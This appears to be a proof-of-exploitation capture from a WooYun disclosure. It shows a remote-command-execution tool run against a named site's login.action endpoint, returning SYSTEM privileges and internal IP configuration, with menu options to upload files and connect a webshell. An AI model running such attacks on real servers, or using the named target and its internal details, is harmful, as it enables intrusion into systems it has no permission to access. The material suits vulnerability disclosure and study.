 菊花: http://qiandan.jiaji.com/SignScan/login.action
爆菊方式: POST 菊花编码: UTF-8
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
命令: ipconfig
★K8cmd-> whoami
================================================
nt authority\system
================================================
★K8cmd-> ipconfig
================================================
Windows IP Configuration
Ethernet adapter ???? 9:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.15.112
Subnet Mask . . . . . . . . . . . : 255.255.224.0
Default Gateway . . . . . . . . . : 192.168.0.3
================================================
www.wooyun.org